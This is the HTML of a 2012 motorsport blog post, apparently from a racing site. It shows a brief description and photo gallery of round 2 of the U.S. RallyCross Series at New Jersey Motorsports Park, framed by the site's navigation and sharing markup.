        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Race" class="entry-crumb" href="https://buildraceparty.com/category/race/">Race</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">2012 U.S. RallyCross Series #2</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4959" class="post-4959 post type-post status-publish format-standard has-post-thumbnail hentry category-race category-rally-racing tag-car tag-jersey tag-jordan-apgar tag-new-jersey tag-race-2 tag-rally-2 tag-rally-america tag-rallycross tag-rallycross-series" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://buildraceparty.com/category/race/">Race</a></li><li class="entry-category"><a  href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">2012 U.S. RallyCross Series #2</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://buildraceparty.com/author/jordan-apgar/">Jordan Apgar</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-21T12:02:55+00:00" >July 21, 2012</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://buildraceparty.com/2012-u-s-rallycross-series-2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4959">1989</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2F2012-u-s-rallycross-series-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=2012+U.S.+RallyCross+Series+%232&url=https%3A%2F%2Fbuildraceparty.com%2F2012-u-s-rallycross-series-2%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/2012-u-s-rallycross-series-2/&amp;media=https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6775.jpg&description=2012+U.S.+RallyCross+Series+%232">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=2012+U.S.+RallyCross+Series+%232 %0A%0A https://buildraceparty.com/2012-u-s-rallycross-series-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6775.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6775.jpg" srcset="https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6775.jpg 4015w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6775-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6775-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6775-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6775-599x400.jpg 599w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="20110722-20110722-IMG_6775"/></a></div>
            <!-- content --><p><span style="color: #000000">The 2012 U.S. Rallycross Series marks a return to rallycross for Rally America to the New Jersey Motorsports Park. The second round takes place on July 21st, 2012. Rallycross features rally-style cars jumping and sliding on a road course made up of 70% pavement and 30% gravel. </span> Five drivers line up to start at once, piloting high-horsepower compact cars through race traffic over a challenging short course that features jumps, unbanked turns, hills and transitions between pavement and gravel.  Each car must also take a “joker lap” at some point during their heat.  A “joker lap” is a small detour normally over a jump that adds a level of unpredictability to the heat’s outcome by changing a driver’s strategy in an instant.</p>
<p style="text-align: center"><a href="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_4967.jpg"><img class="aligncenter size-large wp-image-4960" src="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_4967-1024x682.jpg" alt="20110722-20110722-IMG_4967" width="940" height="626" srcset="https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_4967-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_4967-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_4967-450x300.jpg 450w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p style="text-align: center"><a href="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_5029.jpg"><img class="aligncenter size-large wp-image-4961" src="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_5029-1024x682.jpg" alt="20110722-20110722-IMG_5029" width="940" height="626" srcset="https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_5029-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_5029-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_5029-450x300.jpg 450w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p style="text-align: center"><a href="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_5294.jpg"><img class="aligncenter size-large wp-image-4962" src="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_5294-1024x682.jpg" alt="20110722-20110722-IMG_5294" width="940" height="626" srcset="https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_5294-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_5294-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_5294-450x300.jpg 450w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p style="text-align: center"><a href="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6021.jpg"><img class="aligncenter size-large wp-image-4965" src="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6021-1024x650.jpg" alt="20110722-20110722-IMG_6021" width="940" height="596" srcset="https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6021-1024x650.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6021-600x381.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6021-450x285.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6021-629x400.jpg 629w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p style="text-align: center"><a href="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6221.jpg"><img class="aligncenter  wp-image-4966" src="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6221-1024x682.jpg" alt="20110722-20110722-IMG_6221" width="940" height="626" srcset="https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6221-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6221-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6221-450x300.jpg 450w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p style="text-align: center"><a href="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6668.jpg"><img class="aligncenter size-large wp-image-4967" src="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6668-1024x596.jpg" alt="20110722-20110722-IMG_6668" width="940" height="547" srcset="https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6668-1024x596.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6668-600x349.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6668-450x262.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6668-686x400.jpg 686w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p style="text-align: center"><a href="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6722.jpg"><img class="aligncenter size-large wp-image-4968" src="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6722-1024x682.jpg" alt="20110722-20110722-IMG_6722" width="940" height="626" srcset="https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6722-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6722-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6722-450x300.jpg 450w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p style="text-align: center"><a href="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6775.jpg"><img class="aligncenter size-large wp-image-4969" src="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6775-1024x682.jpg" alt="20110722-20110722-IMG_6775" width="940" height="626" srcset="https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6775-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6775-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6775-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6775-599x400.jpg 599w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p style="text-align: center"><a href="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6946.jpg"><img class="aligncenter size-large wp-image-4970" src="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6946-1024x682.jpg" alt="20110722-20110722-IMG_6946" width="940" height="626" srcset="https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6946-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6946-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6946-450x299.jpg 450w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_7053.jpg"><img class="size-large wp-image-4971 aligncenter" src="http://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_7053-1024x682.jpg" alt="20110722-20110722-IMG_7053" width="940" height="626" srcset="https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_7053-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_7053-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_7053-450x300.jpg 450w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://buildraceparty.com/tag/car/">car</a></li><li><a href="https://buildraceparty.com/tag/jersey/">Jersey</a></li><li><a href="https://buildraceparty.com/tag/jordan-apgar/">Jordan Apgar</a></li><li><a href="https://buildraceparty.com/tag/new-jersey/">New Jersey</a></li><li><a href="https://buildraceparty.com/tag/race-2/">race</a></li><li><a href="https://buildraceparty.com/tag/rally-2/">rally</a></li><li><a href="https://buildraceparty.com/tag/rally-america/">Rally America</a></li><li><a href="https://buildraceparty.com/tag/rallycross/">Rallycross</a></li><li><a href="https://buildraceparty.com/tag/rallycross-series/">Rallycross Series</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://buildraceparty.com/2012-u-s-rallycross-series-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2F2012-u-s-rallycross-series-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=2012+U.S.+RallyCross+Series+%232&url=https%3A%2F%2Fbuildraceparty.com%2F2012-u-s-rallycross-series-2%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/2012-u-s-rallycross-series-2/&amp;media=https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6775.jpg&description=2012+U.S.+RallyCross+Series+%232">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=2012+U.S.+RallyCross+Series+%232 %0A%0A https://buildraceparty.com/2012-u-s-rallycross-series-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://buildraceparty.com/2012-u-s-rallycross-series-1/">2012 U.S. Rallycross Series #1</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://buildraceparty.com/2012-u-s-rallycross-series-3/">2012 U.S. Rallycross Series #3</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://buildraceparty.com/author/jordan-apgar/"><img alt='' src='https://secure.gravatar.com/avatar/f9490c029d37d32d6e370791afc6d1ae?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f9490c029d37d32d6e370791afc6d1ae?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://buildraceparty.com/author/jordan-apgar/">Jordan Apgar</a></span></div><div class="td-author-description">Jordan is a computer programmer and photographer based out of Atlantic City with a passion for stage rally. His photos have been featured in press releases by Ford Racing, Rally America, NASA Rally Sport, American Rally Cross, as well as articles in Hand Brakes and Hairpins, ByBillyWood.com and several other publications. Extremely dedicated to grass roots rallying, he aims to use his photographs to draw more competitors, volunteers, and spectators to US stages.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jordanApgarRallyPhoto" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jordan Apgar"></span><meta itemprop="datePublished" content="2012-07-21T12:02:55+00:00"><meta itemprop="dateModified" content="2015-07-14T10:01:07-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://buildraceparty.com/2012-u-s-rallycross-series-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png"></span><meta itemprop="name" content="Build Race Party"></span><meta itemprop="headline " content="2012 U.S. RallyCross Series #2"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6775.jpg"><meta itemprop="width" content="4015"><meta itemprop="height" content="2677"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_697519aa0bf13_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697519aa0bf13" ><script>var block_td_uid_2_697519aa0bf13 = new tdBlock();
block_td_uid_2_697519aa0bf13.id = "td_uid_2_697519aa0bf13";
block_td_uid_2_697519aa0bf13.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697519aa0bf13_rand","td_column_number":3,"live_filter_cur_post_id":4959,"live_filter_cur_post_author":"400","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697519aa0bf13_rand","tdc_css_class_style":"td_uid_2_697519aa0bf13_rand_style"}';
block_td_uid_2_697519aa0bf13.td_column_number = "3";
block_td_uid_2_697519aa0bf13.block_type = "td_block_related_posts";
block_td_uid_2_697519aa0bf13.post_count = "3";
block_td_uid_2_697519aa0bf13.found_posts = "714";
block_td_uid_2_697519aa0bf13.header_color = "";
block_td_uid_2_697519aa0bf13.ajax_pagination_infinite_stop = "";
block_td_uid_2_697519aa0bf13.max_num_pages = "238";
tdBlocksArray.push(block_td_uid_2_697519aa0bf13);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697519aa15b84" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697519aa0bf13" href="#">RELATED ARTICLES</a><a id="td_uid_4_697519aa15b90" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697519aa0bf13" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_697519aa0bf13 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/back-bitches/" rel="bookmark" class="td-image-wrap" title="I&#8217;m Back, Bitches!"><img width="218" height="145" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg 2048w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-768x511.jpg 768w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-150x100.jpg 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="I&#8217;m Back, Bitches!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/back-bitches/" rel="bookmark" title="I&#8217;m Back, Bitches!">I&#8217;m Back, Bitches!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" class="td-image-wrap" title="Hoonigans Wanted (Found)"><img width="218" height="145" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png"  srcset="https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png 1024w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-600x400.png 600w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-450x300.png 450w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-768x512.png 768w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-150x100.png 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hoonigans Wanted (Found)" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" title="Hoonigans Wanted (Found)">Hoonigans Wanted (Found)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
